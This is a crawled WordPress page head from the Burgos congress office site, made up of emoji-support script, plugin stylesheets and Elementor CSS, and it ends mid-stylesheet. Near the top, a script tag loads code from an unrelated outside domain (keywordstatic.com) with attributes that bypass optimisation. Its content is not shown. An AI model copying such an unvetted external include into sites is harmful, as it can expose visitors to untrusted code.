

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congresosburgos.com/submit-organizer-form/
body_size: 13903
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Submit Organizer Form &#8211; Oficina de Congresos de Burgos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Oficina de Congresos de Burgos &raquo; Feed" href="https://congresosburgos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oficina de Congresos de Burgos &raquo; Feed de los comentarios" href="https://congresosburgos.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Oficina de Congresos de Burgos &raquo; iCal Feed" href="https://congresosburgos.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/congresosburgos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://congresosburgos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auto-translate-css' href='https://congresosburgos.com/wp-content/plugins/auto-translate/public/css/auto-translate-public.min.css?ver=1.5.4' media='all' />
<link rel='stylesheet' id='auto-translate-global-css' href='https://congresosburgos.com/wp-content/plugins/auto-translate/global/css/auto-translate-global.min.css?ver=1.5.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://congresosburgos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://congresosburgos.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://congresosburgos.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://congresosburgos.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://congresosburgos.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://congresosburgos.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://congresosburgos.com/wp-content/themes/iberomedia-theme/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://congresosburgos.com/wp-content/themes/iberomedia-theme/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://congresosburgos.com/wp-content/themes/iberomedia-theme/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-24{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-24 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-451ac6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-451ac6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-451ac6e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32 .elementor-element.elementor-element-82c7486 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-23d261c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32 .elementor-element.elementor-element-8d76c65 > .elementor-widget-container{margin:10px 65px 10px 65px;}.elementor-32 .elementor-element.elementor-element-8d76c65 .elementor-search-form__container{min-height:41px;}.elementor-32 .elementor-element.elementor-element-8d76c65 .elementor-search-form__submit{min-width:41px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-8d76c65 .elementor-search-form__icon{padding-left:calc(41px / 3);}body.rtl .elementor-32 .elementor-element.elementor-element-8d76c65 .elementor-search-form__icon{padding-right:calc(41px / 3);}.elementor-32 .elementor-element.elementor-element-8d76c65 .elementor-search-form__input, .elementor-32 .elementor-element.elementor-element-8d76c65.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(41px / 3);padding-right:calc(41px / 3);}.elementor-32 .elementor-element.elementor-element-8d76c65 input[type="search"].elementor-search-form__input{font-family:"Noto Sans", Sans-serif;}.elementor-32 .elementor-element.elementor-element-8d76c65:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-32 .elementor-element.elementor-element-8d76c65.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:14px;}.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item:focus{color:#EF7D00;fill:#EF7D00;}.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EF7D00;}.elementor-32 .elementor-element.elementor-element-7fc163a .e--pointer-framed .elementor-item:before,
					.elementor-32 .elementor-element.elementor-element-7fc163a .e--pointer-framed .elementor-item:after{border-color:#EF7D00;}.elementor-32 .elementor-element.elementor-element-7fc163a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EF7D00;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-4bfdb37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-4bfdb37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-4bfdb37.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32 .elementor-element.elementor-element-b210370 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-b210370{text-align:center;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-43d0c57.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-43d0c57.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-1e4d364{width:100%;max-width:100%;}.elementor-32 .elementor-element.elementor-element-1e4d364 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-f12aa2a{margin-top:0px;margin-bottom:20px;z-index:100;}.elementor-32 .elementor-element.elementor-element-82c7486 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-82c7486 img{max-width:40%;}.elementor-32 .elementor-element.elementor-element-b210370 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-b210370 img{max-width:36%;}.elementor-32 .elementor-element.elementor-element-43d0c57{width:15%;}}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-451ac6e{width:11.5%;}.elementor-32 .elementor-element.elementor-element-23d261c{width:72.308%;}.elementor-32 .elementor-element.elementor-element-4bfdb37{width:7.403%;}.elementor-32 .elementor-element.elementor-element-43d0c57{width:8.758%;}}
.elementor-46 .elementor-element.elementor-element-59580cc0:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-59580cc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF47;}.elementor-46 .elementor-element.elementor-element-59580cc0{border-style:solid;border-width:12px 0px 0px 0px;border-color:#EF7D00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-46 .elementor-element.elementor-element-59580cc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-7c287b98 > .elementor-element-populated{margin:0px 019px 0px 40px;--e-column-margin-right:019px;--e-column-margin-left:40px;}.elementor-46 .elementor-element.elementor-element-fc0dd78 img{max-width:91%;}.elementor-46 .elementor-element.elementor-element-8d00ac7{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:35px;--grid-row-gap:0px;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-widget-container{text-align:center;}.elementor-46 .elementor-element.elementor-element-8d00ac7 > .elementor-widget-container{margin:19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon{background-color:#EF7D00;--icon-padding:0.6em;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon i{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon:hover i{color:#EF7D00;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-social-icon:hover svg{fill:#EF7D00;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-4c4c0d52.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-4c4c0d52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-776e8013 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-46 .elementor-element.elementor-element-776e8013{text-align:start;}.elementor-46 .elementor-element.elementor-element-776e8013 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#D21834;}.elementor-46 .elementor-element.elementor-element-e404aa5 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-icon i{color:#02010100;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-icon svg{fill:#02010100;transition:fill 0.3s;}.elementor-46 .elementor-element.elementor-element-e404aa5{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:300;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-text{color:#000000CF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-37182b98.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-37182b98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-456d74dd{text-align:start;}.elementor-46 .elementor-element.elementor-element-456d74dd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#D21834;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-icon i{color:#02010100;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-icon svg{fill:#02010100;transition:fill 0.3s;}.elementor-46 .elementor-element.elementor-element-64337003{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > 